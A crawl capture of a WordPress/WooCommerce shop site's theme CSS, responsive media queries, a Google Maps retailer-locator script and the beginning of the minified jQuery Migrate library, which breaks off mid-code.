.is-text-centered { text-align: center; }
.has-2-top-margin { margin-top: 2em; }
.has-no-bottom-margin { margin-bottom: 0em; }
.has-1-top-padding { padding-top: 1em; }
.is-small { font-size: 1.4em; line-height: 1.3em; }
.is-smaller { font-size: 0.85em;}
.is-blue { color: #4DB5D0; }
.is-grey { color: #5f6062;}
.has-no-bullets { text-indent:0; margin:0; }
.has-no-bullets li:before { content:""; padding:0; float:none; display:inline; }
.mb-0-5 { margin-bottom: 0.5em; }
.m-0-t-1 { margin: 1rem 0 0 0; }
.italic, rem { font-style:italic; }
.txt-ind-0 {   text-indent: 0;}
.bt-hidden { display:none; }

.has-blue-bg, .box-bg-2:after, .underlay-2 { background:#faedcc !important; }
.has-red-bg, .box-bg-1:after, .underlay-1 { background:#e8e7e3 !important; }
.has-yellow-bg, .box-bg-3:after, .underlay-3 { background:#ecdac6 !important; pointer-events: all;}


.nav-el-1:last-child .nav-el-1-link { background:#5f6062; }
.phone, p a, ul li a { color:#5f6062; }
.nav-lang-el-link:hover { border-color: #ecdac6; color: #ecdac6; }
.icon-instagram, .icon-facebook { fill:#5f6062; }
.bg-btn { background:#5f6062; }
.slide-tag { background:#5f6062; }
::selection { background:#ecdac6; color:#5f6062; }
::-moz-selection { background:#ecdac6; border:1px solid #ecdac6; color:#5f6062; }

/* Single product carrousel */

.single-product ul.flex-direction-nav {top:50%;}
.single-product .flex-direction-nav a { background: url(../images/fleche.svg); background-repeat: no-repeat; text-indent: -9999px; text-align: unset;width: 40px; height: 40px;}
.single-product .flex-direction-nav .flex-prev {left:0;}
.single-product .flex-direction-nav .flex-next {right:0;}
.single-product .flex-control-thumbs {display: none;}



.page .site .site-header, .archive .site .site-header, .single .site .site-header, .home.page .site .site-header, .product-template-default .site .site-header, .woocommerce-active .site .site-header { padding: 1.5em 0; margin-bottom:0; }

.col-full{ max-width: 1100px; padding:0;}
.ou-trouver-jaks .site-content .col-full{ max-width: 100%; width:auto;}

.page-template-template-fullwidth-wo-title.right-sidebar .content-area,
.page-template-template-fullwidth.right-sidebar .content-area,
.page-template-template-fullwidth-wo-title.left-sidebar .content-area,
.page-template-template-fullwidth.left-sidebar .content-area,
.product-template-default .type-product {
  width: 100%; }

.relative {
  position:relative;
}

.nav-lang-el a[href*="dribbble.com"], .nav-lang-el a[href*="facebook.com"], .nav-lang-el a[href*="flickr.com"], .nav-lang-el a[href*="foursquare.com"], .nav-lang-el a[href*="plus.google.com"], .nav-lang-el a[href*="instagram.com"], .nav-lang-el a[href*="linkedin.com"], .nav-lang-el a[href*="pinterest.com"], .nav-lang-el a[href*="reddit.com"], .nav-lang-el a[href*="tumblr.com"], .nav-lang-el a[href*="twitter.com"], .nav-lang-el a[href*="vimeo.com"], .nav-lang-el a[href*="wordpress.com"], .nav-lang-el a[href*="wordpress.org"], .nav-lang-el a[href*="youtube.com"], .nav-lang-el a[href*="mailto:"], .nav-lang-el a[href*="twitch.tv"], .nav-lang-el a[href$="/feed/"] {
  text-indent: -9999px; }

.nav-lang-el a[href*="dribbble.com"]:after, .nav-lang-el a[href*="facebook.com"]:after, .nav-lang-el a[href*="flickr.com"]:after, .nav-lang-el a[href*="foursquare.com"]:after, .nav-lang-el a[href*="plus.google.com"]:after, .nav-lang-el a[href*="instagram.com"]:after, .nav-lang-el a[href*="linkedin.com"]:after, .nav-lang-el a[href*="pinterest.com"]:after, .nav-lang-el a[href*="reddit.com"]:after, .nav-lang-el a[href*="tumblr.com"]:after, .nav-lang-el a[href*="twitter.com"]:after, .nav-lang-el a[href*="vimeo.com"]:after, .nav-lang-el a[href*="wordpress.com"]:after, .nav-lang-el a[href*="wordpress.org"]:after, .nav-lang-el a[href*="youtube.com"]:after, .nav-lang-el a[href*="mailto:"]:after, .nav-lang-el a[href*="twitch.tv"]:after, .nav-lang-el a[href$="/feed/"]:after {
    text-indent: 0;
    display: block;
    float: left;
    font-family: "Font Awesome 5 Brands";
    font-weight: 400;
    font-size: 22px;
  }

.nav-lang-el a[href*="facebook.com"]:after {
  content: "\f09a";
  color: #5f6062; }

.nav-lang-el a[href*="instagram.com"]:after {
  content: "\f16d";
  color: #5f6062; }

.woocommerce-active .site-header .main-navigation {
  width:auto;
  float:right;
  margin:0;
  clear:none;
}




a:focus, button:focus, input:focus, textarea:focus{    outline: 0;}

.woocommerce form .form-row .required { visibility: visible; }

.site-header,
			.main-navigation ul ul,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.main-navigation ul.menu ul,
			.main-navigation ul.nav-menu ul {
			/*	background-color: #ecdac6!important;*/
            }
.storefront-product-section .section-title:after, .single-product div.product .related.products > h2:first-child:after {
				border-color: transparent #fcfcfc#fcfcfc#fcfcfc;
			}
#page #site-navigation {
				border-bottom-color: #ecdac6;
			}

.wc-block-grid__products {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    margin: 0 -8px 16px;
    background-clip: padding-box;
}
.theme-twentytwenty .wc-block-grid.has-3-columns .wc-block-grid__product, .wc-block-grid.has-3-columns .wc-block-grid__product {
    flex: 1 0 33.33333%;
    max-width: 33.33333%;
}

.wc-block-grid__product {
    box-sizing: border-box;
    padding: 0;
    margin: 0;
    float: none;
    width: auto;
    position: relative;
    text-align: center;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 16px solid transparent;
    list-style: none;
}

.theme-twentytwenty .wc-block-grid.has-4-columns .wc-block-grid__product, .wc-block-grid.has-4-columns .wc-block-grid__product {
    flex: 1 0 25%;
    max-width: 25%;
}

.main-navigation ul.menu > li.current-menu-item > a, .main-navigation ul.nav-menu > li.current_page_item > a, .main-navigation ul.nav-menu > li:hover > a {

				color: #fff;
            }
            .secondary-navigation ul.menu a:hover {
                color: #fff;
            }

			.site-header .site-branding .site-title a,
			.site-header .site-branding .site-description,
			.secondary-navigation .menu > li > a,
			.secondary-navigation .nav-menu > li > a,
			.secondary-navigation .nav-menu > li > a:before {
				color: #5f6062;
			}

			.site-header .site-branding .site-description {
				border-left-color: #5f6062;
			}

			.secondary-navigation .menu > li > a:before,
			.secondary-navigation .nav-menu > li > a:before {
				background-color: #5f6062;
			}
.sprh-hero a.button,
			.sph-hero a.button {
				background-color: #150604;
				color: #fff;
			}
#page .site-header .hs-primary-navigation, .woocommerce-breadcrumb { background-color: #fcfcfc; }



--- FILE ---
content_type: text/css
request_url: https://www.jak-s.com/wp-content/themes/jaks/styles/queries.css
body_size: 1876
content:
@charset "utf-8";
/* CSS Document */
/* Copyright 2015 Propaganda Design Inc. */

/*-------------------------------------------------------------------
	Less than 1140px
-------------------------------------------------------------------*/
@media screen and (max-width: 1140px) {
	.col-full {width:90%;}
	.nav { clear:both; float: left; margin-top:1em; }
	.nav-el-1:first-child{padding-left:0;}
	.nav-el-1 > a:before{ content:""; border-left: 0; }
}

/*-------------------------------------------------------------------
	Less than 950px
-------------------------------------------------------------------*/
@media screen and (max-width: 950px) {
	.nav-lang {position:relative;}
	.slide-content { position: absolute; top: auto; right: auto; width: 100%; bottom: 0;   transform: translate(0, 0); }
	.slide-inner {  border-top: none; }
	.slide-picture { float:none; width:100%; margin: 0 auto;height:400px; background-position: top left; background-size: cover;}
	/*.flexslider, .flexslider .slides, .flexslider .slides > li { height: 450px !important; min-height: 0;}*/
	.slide-title { font-size: 1.6em; }
	.search-and-order {position:inherit; bottom: auto; right:auto;}
}

/*-------------------------------------------------------------------
	Less than 768px
-------------------------------------------------------------------*/
@media screen and (max-width: 768px) {
	.box-float, .box-float-right { width: 100% !important; }
	.box-float-right { height:auto !important;}
	.zoomed-picture { top: 3em;}
	.box-picture-left {width: 90%; position: absolute; z-index: 0; left: 50%; transform: translate(-50%, 0); display: block; top: 0; }
	.box-title-right { position: relative; left: auto; transform: translate(0, 0); }
	.l-row-2-midsize .l-grid-50-midsize { width: 50%; }
	.l-row-2-midsize > .l-grid-50-midsize:nth-child(3n-1) { padding:0 0 0 1em; }
	.l-row-2-midsize > .l-grid-50-midsize:nth-child(3n) { padding:0 0 0 1em;   }
	.l-row-2-midsize > .l-grid-50-midsize:nth-child(3n+1) { padding:0 0 0 1em;clear:none; }
	.box { margin: 0.5em 0;}
    .nav { margin: 0.5em 0 0 0; }
    .wc-block-grid.has-4-columns .wc-block-grid__product {
    flex: 1 0 50%;
    max-width: 50%;
    padding: 0;
    margin: 0 0 24px;
}
    
.wc-block-grid.has-3-columns .wc-block-grid__product {
    flex: 1 0 50%;
    max-width: 50%;
    padding: 0;
    margin: 0 0 24px;
}    

}

/*-------------------------------------------------------------------
	Less than 595px (Mobile)
-------------------------------------------------------------------*/
@media screen and (max-width: 595px) {
    
    .upper { margin-top:-110px;}
	.l-grid > div { float:none !important; padding:0 0 0 0 !important; width:100% !important; margin:0 auto !important; }
	.show { display:block; }
	.hide { display:none; }
	#map_canvas { height: 17em;}
	.mobile-clear { clear: both; }
	.logo { margin-left: 5%; width:90px; height: 90px; background-size: contain; }
	.v-spacer { padding: 3em 0; }
	.bag { height: auto !important; }
	h1 { font-size: 2.2em; line-height: 1.3em; margin: 0 0 0.2em 0; }
	select, .chosen-container-single .chosen-single span { font-size: 1.1em; }
	select { max-width: 100% !important; }
	.is-not-relative-mobile { position: static; }
	footer .nav-el-1-link { margin: 0;}
	footer .nav-list-2, footer .nav-trigger { display: none;}

    footer, #l-wrap:after { height: 18em; }

	.box-title { margin-top: 1em !important; }
	.box-1, .box-2 { margin-bottom: 1em; }

    .bt-hidden { display: block; }

	/* Navigation */
	.nav { width:100%; float:none; margin: 0; }
	.nav-list-2 { zoom:1; filter:alpha(opacity=100); opacity:1; /*display:block;*/ position:relative; }
	.nav-el-1, .nav-el-2, .nav-el-1-link { width:100%; display:block; padding:0; }
    .nav-el-1 > a {  border-bottom: 1px solid #5f6062; }
	.nav-el-1-link { padding-left:5% !important; padding-right:5% !important; }
	.nav-el-2-link { padding-left:7% !important; padding-right:7% !important; }
    .wp-image-31474  { display: block; float: none; margin: 0 auto 0 auto; width: 70%; }
    

    .reverse-mobile {
        flex-direction: column-reverse;
    }
    
    .woocommerce-ordering .orderby { padding-right: 30px; }
/* 
    .nav-el-2:hover > a { background: #eecc64;}

    .nav-el-2 > a {background: #eecc64;} */

	.nav-lang-list { /*display: none;*/ }
    .menu-top { display: none; }
    .nav-favorite {display: none;}
	.bag-informations { padding: 0;}
    .nav-lang { position: absolute; top: -15px; display: block!important; right: 17px; }
    footer .nav-lang {display:none!important;}
    .woocommerce-products-header .woocommerce-product-search { display: none;}
    .storefront-full-width-content.single-product div.product .summary { width: 100%; }
    .storefront-full-width-content.single-product div.product .woocommerce-product-gallery{ width: 100%; }
    .quantity .qty { float: right; }

    table.cart td.product-remove a.remove { top: 1rem; right: 0; }

	.box-bag-picture canvas.bag-picture { margin-top: 4em; width: 90%;}
	.nav .nav-lang-el {display: block;}
	.zoomed-picture, .box-picture-left { position: relative; top: 0; left: 0; transform: none; margin:4em auto 1em auto;}
	.box-picture-left { width: 80%; }
    .flexslider, .flexslider .slides, .flexslider .slides > li { min-height: 350px!important; }
    .slide-picture {height: 262px;}
    
    .flex-direction-nav a {top: 40%!important;}
    .flexslider {  margin: 0 auto 1em auto!important;}
    .box-bag-picture {display:none;} 
    
    .fancybox__content { padding: 2rem!important;  }
    .ico-1 { margin-top: 0; }
    .ico-2 { margin-top: 0; }
    .ico-3 {margin-top: 0; }
    
    .zone-recyle { display: none;}
    .circle { margin-top: 0; }
    .image-product {  height: 180px; }
    
    
	/* Navigation trigger */
	.nav-trigger { width: 30px; height: 20px; margin:2em 5% 0 0; float:right; position: relative; -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); -webkit-transition: .5s ease-in-out; -moz-transition: .5s ease-in-out; -o-transition: .5s ease-in-out; transition: .5s ease-in-out; cursor: pointer; }
	.nav-trigger span { display: block; position: absolute; height: 1px; width: 100%; background: #53585A; border-radius: 9px; opacity: 1; left: 0; -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); -webkit-transition: .25s ease-in-out; -moz-transition: .25s ease-in-out; -o-transition: .25s ease-in-out; transition: .25s ease-in-out; }
	.nav-trigger span:nth-child(1) { top: 0px; }
	.nav-trigger span:nth-child(2),.nav-trigger span:nth-child(3) { top:9px; }
	.nav-trigger span:nth-child(4) { top: 18px; }
	.nav-trigger.open span:nth-child(1) { top: 9px; width: 0%; left: 50%; }
	.nav-trigger.open span:nth-child(2) { -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg); }
	.nav-trigger.open span:nth-child(3) { -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); }
	.nav-trigger.open span:nth-child(4) { top: 9px; width: 0%; left: 50%; }
}


/*-------------------------------------------------------------------
	Retina Displays
-------------------------------------------------------------------*/
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {

}


--- FILE ---
content_type: application/javascript
request_url: https://www.jak-s.com/wp-content/themes/jaks/scripts/vendor/jquery.google.map.js?base=https%3A%2F%2Fwww.jak-s.com%2Fwp-content%2Fthemes%2Fjaks&save_geo=https%3A%2F%2Fwww.jak-s.com%2Fwp-admin%2Fadmin-ajax.php&ver=6.7.4
body_size: 3581
content:
// JavaScript Document
jQuery(document).ready(function( $ ){
	var LOCAL_ZOOM = 13;
	var map;
	var lat;
	var lng;
	var quebec = new google.maps.LatLng(46.826325, -71.228224);
	var centeredCoords = null;
	var customZip = getJSvars('google.map.js', 'client_zip');
	var mc;
	var map_bounds;
	var init = false;
	var info;
	var over_query = false;
	var geocoder = new google.maps.Geocoder();

	// (1) On lance la demande si on donne un code postal dans l'appel du stript.
	if(customZip) findLatAndLngFromZip(geocoder, getJSvars('google.map.js', "client_zip"));

	// (4) Si on a setté centeredCoords, l'initilisation va se faire sur ce point. 
	$(document).ready(function() {
		if(!init) initializeMap(true, centeredCoords);
	})

	function smoothZoom (map, max, cnt) {
		if (cnt >= max) {
				return;
			}
		else {
			z = google.maps.event.addListener(map, 'zoom_changed', function(event){
				google.maps.event.removeListener(z);
				smoothZoom(map, max, cnt + 1);
			});
			setTimeout(function(){map.setZoom(cnt)}, 50);
		}
	}

	function getJSvars(script_name, var_name, if_empty) {
		var script_elements = document.getElementsByTagName('script');
		if (if_empty == null) {
			var if_empty = '';
		}
		for (a = 0; a < script_elements.length; a++) {
			var source_string = script_elements[a].src;
			if (source_string.indexOf(script_name) >= 0) {
				var_name = var_name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
				var regex_string = new RegExp("[\\?&]" + var_name + "=([^&#]*)");
				var parsed_vars = regex_string.exec(source_string);
				if (parsed_vars == null) {
					return if_empty;
				} else {
					return unescape(parsed_vars[1]);
				}
			}
		}
	}

	function initializeMap(centering, customCoord) {
		
		// Map styles
		var stylez = [{
			featureType: "all",
			stylers: [{
				saturation: -100
			}]
		}];
		
		// Map Options
		var mapOptions = {
			zoom: customCoord ? LOCAL_ZOOM : 11,
			center: (customCoord ? customCoord : quebec),
			mapTypeControl: false,
			panControl: false,
			zoomControl: false,
			disableDefaultUI: true,
			clickableIcons: false,
			zoomControlOptions: {
				style: google.maps.ZoomControlStyle.LARGE,
				position: google.maps.ControlPosition.TOP_LEFT
			},
			scaleControl: false,
			streetViewControl: false
		};
		
		map = new google.maps.Map(document.getElementById("map_canvas"), mapOptions);
		
		// Maps style options
		var styledMapOptions = {
			map: map,
			name: "tips4phpHip-Hop"
		};
		
		var styled_map = new google.maps.StyledMapType(stylez, styledMapOptions);
		map.mapTypes.set('tips4php', styled_map);
		map.setMapTypeId('tips4php');

		// Marker Cluster styles
		var clusterStyles = [{
			textColor: '#ffffff',
			anchor: [0, 0],
			anchorIcon: [44, 44],
			fontFamily: "Roboto,sans-serif",
			textSize: 20,
			fontWeight: '300',
			url: getJSvars('google.map.js', 'base') + '/images/marker-cluster.png',
			width: 68,
			height: 68,
		}];
		mcOptions = {
			styles: clusterStyles
		};
		
		mc = new MarkerClusterer(map, null, mcOptions);
		mc.onClick = function(clickedClusterIcon) { 
			return multiChoice(clickedClusterIcon.cluster_); 
		};
		
		// Resize Map Bounds to see all Markers
		map_bounds = new google.maps.LatLngBounds();
		
		// Load all markers
		loadMarkers();
		
		// Initialize
		init = true;
	}

	// (3) Si la carte est dÃ©jÃ  initialisÃ©e, on se dÃ©place sur la carte, sinon, on set la variable pour que l'initialisation se fasse comme il faut.
	function centerMap(coords){ 
		centeredCoords = coords;
		if(init){
			map.setCenter(centeredCoords);
			map.setZoom(LOCAL_ZOOM);
		}
	}


	// If more than 1 point shares the same lat/long, the size of the cluster array will be 1 AND the number of markers in the cluster will be > 1
	// REMEMBER: maxZoom was already reached and we can't zoom in anymore
	function multiChoice(cluster) {
		
		if (cluster.markers_.length > 1) {
			info.close();
			var markers = cluster.markers_;

			var html = '';
			html += '<div id="infoWin">';
			var lang = getJSvars('google.map.js', 'lang', 'fr');
			if(lang == 'fr') html += '<p><em>Il y a ' + markers.length + ' dÃ©taillants Ã  cette adresse:</em></p>';
			else html += '<p><em>There are ' + markers.length + ' retailers at this address:</em></p>';
			html += '<p class="store-address">' + markers[0].locationObj[2] + '<br />' + markers[0].locationObj[3] + ', ' + markers[0].locationObj[4] + ', ' + markers[0].locationObj[6] + '</p>'
			html += '<hr/>';
			for (var i = 0; i < markers.length; i++) {
				html += '<p class="store-name">'+ markers[i].locationObj[1] + '</p><p class="location">' + markers[i].locationObj[10] + '</p>';
				if(markers[i].locationObj[3]) html += '<a href="' + markers[i].locationObj[3] + '" class="btn">Voir la fiche</a></p>';
				if(i < markers.length -1) html += '<hr />';

			}
			html += '<br/>';
			html += '</div>';
			
			// I'm re-using the same global InfoWindow object here
			$('#infoWin').remove();
			$(html).appendTo('body');
			info.setContent($('#infoWin').get(0));
			pos = cluster.getCenter();
			info.setPosition(pos);
			info.open(map);

			// Bind a click event to the list items to popup an InfoWindow
			$('ul.addrlist li').click(function() {
				var p = $(this).find("a").attr("rel");
				return infopop(markers[p]);
			});
			return false;
		}
		return true;
	}

	function showAddress(infowindow, locationObj, i) {
		
		var marker;
		var markerName = 'marker';
		
		var markericon = new google.maps.MarkerImage(getJSvars('google.map.js', 'base') + '/images/' + markerName + '.png',
			new google.maps.Size(40.0, 54.0),
			new google.maps.Point(0, 0),
			new google.maps.Point(20.0, 54.0)
		);
		
		var shadow = new google.maps.MarkerImage(getJSvars('google.map.js', 'base') + '/images/shadow-marker.png',
			new google.maps.Size(60.0, 51.0),
			new google.maps.Point(0, 0),
			new google.maps.Point(17.0, 51.0)
		);
		
		var shape = {
			coord: [1, 1, 1, 60, 50, 60, 50, 1],
			type: 'poly'
		};
		
		marker = new google.maps.Marker({
			"position": new google.maps.LatLng(locationObj[7], locationObj[8]),
			"icon": markericon,
			"map": map,
			"shape": shape,
			"shadow": shadow
		});
		marker.locationObj = locationObj;
		
		google.maps.event.addListener(marker, 'click', (function(marker, i) {
			return function() {
				//  1 = Nom du distributeur
				//  2 = Adresse
				//  3 = City
				//  4 = Province / State
				//  5 = Country
				//  6 = Code postal
				//  7 = Latitude
				//  8 = Longitude
				//  9 = Type
				//  10 = Link
				//  11 = Selected
				info_w = '<div class="map-location">';
				info_w += '<span class="location-name">' + locationObj[1] + '</span>';
				info_w += '<span class="location-address">' + locationObj[2] + '</span>';
				info_w += '<span class="location-city">' + locationObj[3] + '</span>';
				info_w += '<span class="location-state">' + locationObj[4] + '</span>';
				if(locationObj[6]) { info_w += '<span class="location-zip">' + locationObj[6] + '</span>'; }
				if(locationObj[9]) { info_w += '<br><a href="' + locationObj[9] + '" class="btn">Voir la fiche</a>'; }
				info_w += '</div>';
				infowindow.setContent(info_w);
				
				infowindow.setPosition(marker.getPosition());
				infowindow.open(map, this);
				marker.setZIndex(100);
			}
		})(marker, i));
		locationObj[12] = marker;
		if(getJSvars('google.map.js', 'nocluster') == 'true');
		else mc.addMarker(marker);
		if(!centeredCoords){
			map_bounds.extend(marker.getPosition());
			map.fitBounds(map_bounds);
		
			// Si on affiche la map pour seulement avoir un marqueur
			if (locationObj[0] === '-1') {
				map.setCenter(marker.getPosition());
				map.setZoom(11);
			}
			
			// If selected, center on it.
			if (locationObj[11] === true) {
				setTimeout(function() {
					map.setCenter(marker.getPosition());
					//map.setZoom(9);
					smoothZoom (map,9, map.getZoom());
				}, 1000);
			}
		}
		
	}

	function findLatAndLng(geocoder, infowindow, locationObj, i, retry) {
		var toGeocode = locationObj[2] + ', ' + locationObj[3] + ', ' + locationObj[5] +  ', ' + locationObj[6];
		if (!toGeocode) toGeocode = locationObj[2];
		geocoder.geocode({
			"address": toGeocode
		}, function(results, status) {
			
			if (status == 'OK') {
				if (getAddressComponent(results[0].address_components, 'street_number', 'long_name')) locationObj[2] = getAddressComponent(results[0].address_components, 'street_number', 'long_name') + ', ' + getAddressComponent(results[0].address_components, 'route', 'long_name') // Address
				locationObj[7] = results[0].geometry.location.lat(); //Lat
				locationObj[8] = results[0].geometry.location.lng(); //Long
				if (locationObj[6] == '') locationObj[6] = getAddressComponent(results[0].address_components, 'postal_code', 'long_name');
				locationObj[5] = getAddressComponent(results[0].address_components, 'administrative_area_level_1')
				locationObj[4] = getAddressComponent(results[0].address_components, 'country')
				if (locationObj[3] == '') locationObj[3] = getAddressComponent(results[0].address_components, 'locality', 'long_name')
				else $.post(getJSvars('google.map.js', 'save_geo'), {
					action: 'save_geo',
					id: locationObj[0],
					lat: locationObj[7],
					lng: locationObj[8],
					location: locationObj[2],
					location_city: locationObj[3],
					postal_code: locationObj[6],
					country: locationObj[5],
					state: locationObj[4],
					post_type: 'point_de_vente'
				}, function(results) {
					console.log(results);
				});
				showAddress(infowindow, locationObj, i);
			} else {
				if (status != 'ZERO_RESULTS' && retry <= 100) {
					console.log(status, locationObj);
					findLatAndLng(geocoder, infowindow, locationObj, i, retry++);
				}
			}
		})
	}


	function findLatAndLngFromZip(geocoder, zip) {
		geocoder.geocode({address: zip},
		function(results_array, status) { 
			
			// Check status and do whatever you want with what you get back in the results_array variable if it is OK.
			var lat = results_array[0].geometry.location.lat();
			var lng = results_array[0].geometry.location.lng();
			
			// (2) Quand on a la réponse, on appelle une fonction qui va la gérer.
			centerMap(new google.maps.LatLng(lat, lng));
		});
		
	}

	function getAddressComponent(addr, searchedType, length) {
		if (!length) length = 'short_name';
		for (var i in addr) {
			if (addr[i].types[0] == searchedType) return addr[i][length];
		}
	}

	function loadMarkers() {
		
		var infowindow = new google.maps.InfoWindow({
			maxWidth: 425,
			pixelOffset: new google.maps.Size(0, 0, 'px', 'px')
		});
		info = infowindow;

		var geocoder = new google.maps.Geocoder();
		var geocodeRequest = 1;
		for (var i = locations.length - 1; i >= 0; i--) {
			if(locations[i]){
			
				if (!locations[i][7] || !locations[i][8]) {
					
					if(geocodeRequest < 12) findLatAndLng(geocoder, infowindow, locations[i], i);
					else break;
					geocodeRequest++;
		
				} else {
					showAddress(infowindow, locations[i], i);
				}
				
			}
		}
	}
})

--- FILE ---
content_type: application/javascript
request_url: https://www.jak-s.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 6633
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: 